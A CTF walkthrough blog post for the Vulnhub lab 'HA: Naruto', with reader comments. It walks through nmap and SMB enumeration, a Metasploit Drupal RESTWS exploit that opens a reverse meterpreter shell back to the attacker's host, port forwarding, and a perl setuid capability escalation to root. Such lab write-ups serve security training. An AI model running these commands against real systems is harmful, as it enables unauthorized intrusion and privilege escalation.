HA: Naruto Vulnhub Walkthrough
This is our Walkthrough for “HA: Naruto” and this CTF is designed by Hacking Articles Team, hope you will enjoy this.
Book your tickets to The Konohagakure, and train under Master Jiraiya, Hokage Uzumaki, and Tsunade. Use your hacking skills to stop Orrochimaru and Rescue Sasuke. Hack this boot to root and get the title of “The Number One Hyperactive, Knucklehead Ninja”
Level:Easy
You can download this lab from here.
Let’s Begin!!
Penetration Testing Methodologies
Scanning Network
- netdiscover
- Nmap
Enumeration
- Browsing HTTP Service
- Samba Client (Smb Client)
Exploiting
- Drupal-Metasploit
Privilege Escalation
- Capabilities
Network Scanning
Firsts of all we try to identify our target and for this use the following command:
netdiscover
Now we will run an aggressive port scan using Nmap to gain the information about the open ports and the services running on the target machine.
nmap -A 192.168.0.4
With the help of the scan, we now know that port number 80,22,139 and 445 are open with Apache, SSH and Smb service running.

Enumeration
Further, we started enumeration against the target machine and therefore we navigated to a web browser for exploring HTTP service. And we got a page of Naruto as shown below: –

Smbclient
Smbclient is a customer that can ‘converse with’ an SMB server. It offers an interface like that of the FTP program. It can perform activities like getting records from the server to the nearby machine, putting documents from the neighborhood machine to the server, recovering catalog data from the server.
We used the following command to view files in smbclient.
smbclient -L \\192.168.0.4

As we can observe with the help of smbclient we are able to view the shared folder and files of the victim’s machine. Moreover, we can use smbclient for sharing a file in the network. Therefore, we found a text file by name of uzumaki.txt which we downloaded into our machine by using the following command.
smbclient //192.168.0.4/Naruto

Then we used the cat command to open the text file and got a hint “Gara” as we saw that word is in double-quotes in the text file.
We tried this hint and opened it on the browser page where we got a Welcome page.

Exploitation
Now we will use our old friend Metasploit to exploit the Drupal Page we found earlier.
msf5 > use exploit/unix/webapp/drupal_restws_unserialize msf5 exploit (unix/webapp/ drupal_restws_unserialize) > set rhosts 192.168.0.4 msf5 exploit (unix/webapp/ drupal_restws_unserialize) > set targeturi /gara msf5 exploit (unix/webapp/ drupal_restws_unserialize) > set lhost 192.168.0.5 msf5 exploit (unix/webapp/ drupal_restws_unserialize) > exploit
Booom!! Our favourite meterpreter session is all here, let’s go for Post enumeration.
After getting into the meterpreter session we used the “shell” command to get a shell on the target system. This came back to be an improper shell.
Now we used our python one-liner to invoke a proper shell on the target machine. After getting the shell we saw that the shell we got is of user “www-data”.
python3 -c 'import pty;pty.spawn("/bin/bash")'
We will go for the post enumeration using the following command which shows us all the connections with their ports.
netstat -antp

If we check our local network static for TCP and UDP connections, we will see that there’s something running 8080 and even nmap doesn’t display anything for this. With the aid of the meterpreter, we have forwarded service port 8080 to our local host:8080.
portfwd add -l 8080 -p 8080 -r 127.0.0.1

Once we have forwarded the service over to our local machine then we can explore it the web browser as we have done here.
This will provide us with the following credentials:
User: yashika Password: raj@123
Privilege Escalation

Now we got to do is run su command which will give all root permissions to that user and therefore we successfully logged in using the following credentials:
su yashika raj@123
In Linux, files can be provided with a capability to access specific files majorly critical files with specific permissions only; like a script file can be provided with the capability to read ssh configuration files or /etc/shadow file which can be done using getcap so we will use the following command to find out the capabilities of the user and whether those capabilities are enabled or not:
getcap -r / 2>/dev/null
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'id cd /root ls cat final.txt

And so, we found our Hero: NARUTO (“The Number One Hyperactive, Knucklehead Ninja”)
Author: Rishabh Kant is a Penetration tester, Certified Ethical Hacker and researcher Contact here
Hi, There is no link avail for download? Can you please post the link 🙂
updated
After 5 times, I always get “Exploit completed, but no session was created.”
Why?
try other method
what other method?
Thanks for the walktrhough but have this issue with the msf exploit:
*] Started reverse TCP handler on 192.168.232.130:4444
[*] Sending POST to /gara/node with link http://192.168.232.128/gara/rest/type/shortcut/default
[-] VHOST may need to be set
[*] Sending POST to /gara/node with link http://192.168.232.128/gara/rest/type/shortcut/default
[-] VHOST may need to be set
[*] Exploit completed, but no session was created.
Exploit completed, but no session was created.
Why does that happen and how to fix it? Followed walktrough step by step several times, but always got that output.
same here
I face the same issue “Exploit completed, but no session was”
I get the same “Exploit completed, but no session was”
what I have tried: BlackUbuntu same exploit same message
used Kali 2019_3 same exploit same message
tried another exploit Drupageddon
same results as above on both BackUbuntu and Kali????????
I tried different versions of kali and still error there as I mentioned before. Raja bro, could you please assist us on posted issue. what could be the reason ?
I have now created an OVA file for this and tried it on Virtual-Box but now I have received a different error ” Exploit aborted due to failure: not-vulnerable: set forceExploit
so I set the ForceExploit to true and then I can’t get a session?
The response from HA is overwhelming!!!!
OK update: I don’t think this box is vulnerable anymore. Either it has been updated or the wrong ver is in the download?
This is what I have done, downloaded a fresh copy. Right click on the /gara page and found that the Drupal ver is <meta name="Generator" content="Drupal 8 (https://www.drupal.org)"
tried the above and use exploit/unix/webapp/drupal_drupalgeddon2 and is don't et a session?
I don’t think so drupal version is the case.
I checked the drupal version it is 8.6.2 (at the time of writing of this comment) and the exploit used in the above example require Drupal version Drupal < 8.5.11 or < 8.6.10.
That might be another issue.
Even though it is vulnerable the exploit doesn't seem to work.